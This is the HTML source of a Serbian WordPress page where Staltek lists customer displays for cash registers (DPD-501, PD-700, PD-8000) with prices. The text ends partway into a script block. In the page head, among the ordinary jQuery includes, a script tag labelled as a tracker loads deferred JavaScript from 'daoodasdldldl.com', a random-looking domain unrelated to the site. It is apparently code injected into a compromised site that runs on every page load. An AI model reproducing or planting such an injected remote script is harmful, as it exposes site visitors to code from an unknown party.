*/.elementor-jet-animated-box .jet-animated-box__front.elementor-jet-animated-box .jet-animated-box__back{background-color: #ffffff;}.jet-animated-box .jet-animated-box__icon i {color: #2e3192;}.jet-animated-box .jet-animated-box__title {font-style: normal;font-weight: 600;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #515151;}.jet-animated-box .jet-animated-box__description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.88;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #8d8d8d;}.jet-team-member .jet-team-member__name {font-style: normal;font-weight: 600;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #515151;}.jet-team-member .jet-team-member__desc {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.88;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #8d8d8d;}.jet-team-member .jet-team-member__position {text-transform: uppercase;color: #2e3192;}.jet-headline .jet-headline__first,.jet-headline .jet-headline__second {font-style: normal;font-weight: 700;font-size: 45px;line-height: 1.1;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #515151;}.jet-headline .jet-headline__second {color: #2e3192;text-transform: none;}.cherry-search .cherry-search__spinner > div {background-color: #2e3192;}.cherry-search .cherry-search__results-list {color: #8d8d8d;}.cherry-search .cherry-search__results-list,.cherry-search .cherry-search__results-item,.cherry-search .cherry-search__more-button,.site-header .cherry-search .cherry-search__results-item:first-child{border-color: rgb(238,238,238);}.cherry-search .cherry-search__results-item:hover,.cherry-search .cherry-search__more-button:hover {background-color: #f7f7f7;}.cherry-search .cherry-search__item-title {font-style: normal;font-weight: 600;font-family: Montserrat, sans-serif;color: #515151;}.cherry-search .cherry-search__item-author{font-style: normal;font-weight: 400;font-family: Raleway, sans-serif;color: #515151;}.site-header.search-active .header-search {background-color: rgba(46,49,146,0.2);}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://staltek.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://staltek.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2141{--e-global-color-primary:#0C86F2;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#0CB1EC;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2692 .elementor-element.elementor-element-30a9800, .elementor-2692 .elementor-element.elementor-element-30a9800 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-30a9800{padding:0px 0px 10px 0px;}.elementor-2692 .elementor-element.elementor-element-2bca7c1, .elementor-2692 .elementor-element.elementor-element-2bca7c1 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-2bca7c1{padding:0px 0px 10px 0px;}.elementor-2692 .elementor-element.elementor-element-f6f8acd, .elementor-2692 .elementor-element.elementor-element-f6f8acd > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2692 .elementor-element.elementor-element-f6f8acd{padding:0px 0px 10px 0px;}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://staltek.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://staltek.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://staltek.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://staltek.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://staltek.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769363991" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://staltek.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://staltek.rs/wp-json/wp/v2/pages/2692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://staltek.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://staltek.rs/?p=2692' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://staltek.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaltek.rs%2Fdodatna-oprema%2Fdisplej-za-musterije%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://staltek.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaltek.rs%2Fdodatna-oprema%2Fdisplej-za-musterije%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://staltek.rs/wp-content/uploads/2021/11/favicon1.bmp" sizes="32x32" />
<link rel="icon" href="https://staltek.rs/wp-content/uploads/2021/11/favicon1.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://staltek.rs/wp-content/uploads/2021/11/favicon1.bmp" />
<meta name="msapplication-TileImage" content="https://staltek.rs/wp-content/uploads/2021/11/favicon1.bmp" />
		<style type="text/css" id="wp-custom-css">
			/* Fiskalni uredjaji */

.page-id-905 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/12/fiskalniuredjaji_bg_11.jpg")!important;
}

/* Termo rolne */

.page-id-57 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/termo-rolne-abstrct_bg_8.jpg")!important;	
}	
	
/* Kontakt */
	
.page-id-63 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/breadcrumbs_bg_1-1.jpg")!important;
}	
	
/* Pitanja i odgovori */

.page-id-372 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/12/faqi_bg_11.jpg")!important;	
}

/* Dodatna oprema */

.page-id-2370 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_1.jpg")!important;	
}


/* Servis i tehnicka podska */

.page-id-343 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/servis_itp_bg_1.jpg")!important;	
}


/* PA 5685 */

.page-id-2655 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_1.jpg")!important;	
}

/* TP 8017 */

.page-id-2671 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_3.jpg")!important;	
}

/* WP 500 */

.page-id-2637 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_4.jpg")!important;	
}

/* WP 50 */

.page-id-2628 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_5.jpg")!important;	
}

/* FP 700 */

.page-id-2619 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_6.jpg")!important;	
}

/* DP 25 */

.page-id-2518 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_7.jpg")!important;	
}


/* fioke za novac */

.page-id-3053 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_7.jpg")!important;	
}

/* displej za musterije */

.page-id-2692 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_6.jpg")!important;	
}


/* skeneri */

.page-id-2710 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_4.jpg")!important;	
}

/* vage */

.page-id-2719 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_5.jpg")!important;	
}

/* ugostiteljstvo */

.page-id-118 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_5.jpg")!important;	
}

/* lite paket */

.page-id-2831 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_6.jpg")!important;	
}

/* standard paket */

.page-id-2850 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_3.jpg")!important;	
}

/* professional paket */

.page-id-2877 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_7.jpg")!important;	
}

/* maloprodaja */

.page-id-2906 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/12/fiskalniuredjaji_bg_11.jpg")!important;
}


/* POS Oprema */

.page-id-3411 .breadcrumbs {
background-image: url("https://staltek.rs/wp-content/uploads/2021/11/fiskalniuredjaji_bg_4.jpg")!important;	
}








	
	
	
	
	



		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2692 page-child parent-pageid-2370 custom-background wp-custom-logo wp-theme-servax page-layout-fullwidth header-layout-boxed content-layout-boxed footer-layout-boxed blog-default position-fullwidth sidebar-1-3 header-style-1 footer-style-1  elementor-default elementor-kit-2141 elementor-page elementor-page-2692">
<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://staltek.rs/wp-content/uploads/2021/11/preloader-image-2.png" alt="Staltek - Online kase" class="preloader-image"  width="320" height="73"></div>	<div class="bar"></div>
</div>
<div id="page" class="site container-fluid">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-1" role="banner">
				
		<div class="header-container invert">
			<div class="container">
	<div class="header-container_wrap">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a class="site-logo__link" href="https://staltek.rs/" rel="home"><img src="https://staltek.rs/wp-content/uploads/2021/11/invert-logo.png" alt="Staltek - Online kase" class="site-link__img" srcset="http://ld-wp.template-help.com/wordpress_prod-11349/v2/wp-content/uploads/2018/02/Retina_Logo2.png 2x" width="113" height="26"></a></div>				<div class="site-description">online kase</div>			</div>

			<div class="header-nav-wrapper">
				<nav id="site-navigation" class="main-navigation" role="navigation"><button class="menu-toggle" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button><ul id="main-menu" class="menu"><li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1311"><a href="https://staltek.rs/">Početna</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1312"><a href="#">Proizvodi i usluge</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1356"><a href="https://staltek.rs/fiskalni-uredjaji/">Fiskalni uređaji</a>
	<ul class="sub-menu">
		<li id="menu-item-2523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://staltek.rs/fiskalni-uredjaji/dp-25-2/">DP 25</a></li>
		<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3438"><a href="https://staltek.rs/fiskalni-uredjaji/dp-150-2/">DP 150</a></li>
		<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630"><a href="https://staltek.rs/fiskalni-uredjaji/wp-50/">WP 50</a></li>
		<li id="menu-item-3447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447"><a href="https://staltek.rs/fiskalni-uredjaji/blue-cash-50/">Blue Cash 50</a></li>
		<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://staltek.rs/fiskalni-uredjaji/wp-500/">WP 500</a></li>
		<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://staltek.rs/fiskalni-uredjaji/fp-700/">FP 700</a></li>
		<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://staltek.rs/fiskalni-uredjaji/pa-5685/">PA 5685​</a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://staltek.rs/fiskalni-uredjaji/tp-8017/">TP 8017</a></li>
	</ul>
</li>
	<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2372"><a href="https://staltek.rs/dodatna-oprema/">Dodatna oprema</a>
	<ul class="sub-menu">
		<li id="menu-item-3055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055"><a href="https://staltek.rs/dodatna-oprema/fioke-za-novac/">Fioke za novac</a></li>
		<li id="menu-item-2694" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2692 current_page_item menu-item-2694"><a href="https://staltek.rs/dodatna-oprema/displej-za-musterije/" aria-current="page">Displej za mušterije</a></li>
		<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://staltek.rs/dodatna-oprema/skeneri/">Skeneri</a></li>
		<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2721"><a href="https://staltek.rs/dodatna-oprema/vage/">Vage</a></li>
		<li id="menu-item-3413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3413"><a href="https://staltek.rs/dodatna-oprema/pos-oprema/">POS Oprema</a></li>
	</ul>
</li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://staltek.rs/servis-i-tehnicka-podrska/">Servis i tehnička podrška</a></li>
</ul>
</li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1374"><a href="#">Programi</a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1335"><a href="https://staltek.rs/ugostiteljstvo/">Ugostiteljstvo</a>
	<ul class="sub-menu">
		<li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833"><a href="https://staltek.rs/ugostiteljstvo/lite-paket/">Lite paket</a></li>
		<li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2852"><a href="https://staltek.rs/ugostiteljstvo/standard-paket/">Standard paket</a></li>
		<li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://staltek.rs/ugostiteljstvo/professional-paket/">Professional paket</a></li>
	</ul>
</li>
	<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://staltek.rs/maloprodaja/">Maloprodaja</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://staltek.rs/termo-rolne/">Termo rolne</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://staltek.rs/pitanja-i-odgovori/">Pitanja i odgovori</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://staltek.rs/kontakt/">Kontakt</a></li>
</ul></nav><!-- #site-navigation -->
											</div>

					</div>
	</div>
</div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
		<div class="breadcrumbs invert"><div class="container"><div class="row"><div class="breadcrumbs__title"><h5 class="page-title">Displej za mušterije</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://staltek.rs/" class="breadcrumbs__item-link is-home" rel="home" title="Početna">Početna</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><a href="https://staltek.rs/dodatna-oprema/" class="breadcrumbs__item-link" rel="tag" title="Dodatna oprema">Dodatna oprema</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Displej za mušterije</span></div>
		</div>
		</div></div></div></div>
		</div>
	
	<div class="site-content_wrap container">

		<div class="row">

			<div id="primary" class="col-xs-12">

				<main id="main" class="site-main" role="main">

					<article id="post-2692" class="post-2692 page type-page status-publish hentry no-thumb">

	
	<header class="entry-header">
		<h1 class="entry-title screen-reader-text">Displej za mušterije</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="2692" class="elementor elementor-2692">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-30a9800 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a9800" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-492953f" data-id="492953f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-150a720 elementor-widget elementor-widget-heading" data-id="150a720" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Displej za DPD-501</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c9615b0 elementor-widget elementor-widget-text-editor" data-id="c9615b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Standardni dvoredni alfanumerički displej za prikaz artikala i cene u toku kucanja računa. Mogućnost povezivanja na fiskalne štampače i računare. Tip komunikacije RS232.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b00052a elementor-widget elementor-widget-heading" data-id="b00052a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><strong>CENA: 7800,00 + pdv</strong></h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61e96a5" data-id="61e96a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59a8737 elementor-widget elementor-widget-image" data-id="59a8737" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="268" height="253" src="https://staltek.rs/wp-content/uploads/2021/11/DPD_501.jpg" class="attachment-large size-large wp-image-2572" alt="" srcset="https://staltek.rs/wp-content/uploads/2021/11/DPD_501.jpg 268w, https://staltek.rs/wp-content/uploads/2021/11/DPD_501-266x250.jpg 266w" sizes="(max-width: 268px) 100vw, 268px" />															</div>
				</div>
				<div class="elementor-element elementor-element-87aadd2 elementor-widget elementor-widget-heading" data-id="87aadd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Displej za mušterije DPD-501</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bca7c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bca7c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5920d5" data-id="e5920d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a42a3cc elementor-widget elementor-widget-heading" data-id="a42a3cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Displej za PD-700</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4d17f45 elementor-widget elementor-widget-text-editor" data-id="4d17f45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Displej za prikaz slika i prodatih artikala sa cenama. Povezivanje sa fiskalnim štampačima i PC računarima preko serijskog RS232 porta. Mogućnost slanja slide-show kao reklame što otvara mogućnost dodatne zarade kao i prodaje marketinškog prostora. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-1e9659e elementor-widget elementor-widget-heading" data-id="1e9659e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><strong>CENA: 11.990,00 + pdv</strong></h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e94700b" data-id="e94700b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c800cd elementor-widget elementor-widget-image" data-id="9c800cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="266" height="250" src="https://staltek.rs/wp-content/uploads/2021/12/displej-PD-700-266x250.jpg" class="attachment-servax-thumb-266-250 size-servax-thumb-266-250 wp-image-3387" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-8c755a4 elementor-widget elementor-widget-heading" data-id="8c755a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Displej za mušterije PD-700</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6f8acd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6f8acd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc803fc" data-id="fc803fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4ba61c elementor-widget elementor-widget-heading" data-id="b4ba61c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Displej PD-8000</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-da0c752 elementor-widget elementor-widget-text-editor" data-id="da0c752" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dva displeja u jednom. Gornji displej se koristi kao sekundarni displej računara koji reprodukuje video klipove i slajd show. Donji displej je alfanumerički i namenjen za prikaz artikala u toku kucanja računa.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0509105 elementor-widget elementor-widget-heading" data-id="0509105" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><strong>CENA: 15.900,00 + pdv</strong></h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c4e961" data-id="9c4e961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aec4836 elementor-widget elementor-widget-image" data-id="aec4836" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="266" height="250" src="https://staltek.rs/wp-content/uploads/2021/12/diplej-PD-8000-266x250.jpg" class="attachment-servax-thumb-266-250 size-servax-thumb-266-250 wp-image-3388" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-24d0844 elementor-widget elementor-widget-heading" data-id="24d0844" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Displej za mušterije PD-8000</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

				</main><!-- #main -->

			</div><!-- #primary -->

			
		</div><!-- .row -->

	</div><!-- .site-content_wrap -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-1 site-footer--separate" role="contentinfo">
				
<div class="footer-container invert">
	<div class="container">
		<div class="site-info">
			<div class="site-info-wrap">
		  <div class="site-info-logo">
				  <div class="footer-logo"><a href="https://staltek.rs/" class="footer-logo_link"><img src="https://staltek.rs/wp-content/uploads/2021/11/footer-logo.png" alt="Staltek - Online kase" class="footer-logo_img"  width="113" height="26"></a></div>	        <div class="site-description">online kase</div>		  </div>
			<div class="site-info-copyright">
	    <div class="footer-copyright">Sva prava zadržana © 2026 by Staltek - Online kase</div>		  <div class="social-list social-list--footer social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-1307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1307"><a rel="nofollow noopener noreferrer" href="https://www.youtube.com/channel/UCIvv9taD_gyqfa6dKloKbjw" rel="nofollow noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1308"><a rel="nofollow noopener noreferrer" href="https://www.facebook.com/Efiskalizacija" rel="nofollow noopener noreferrer"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1309"><a rel="nofollow noopener noreferrer" href="https://www.instagram.com/staltek.rs/" rel="nofollow noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>			</div>
	    	    			</div>
		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/servax\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
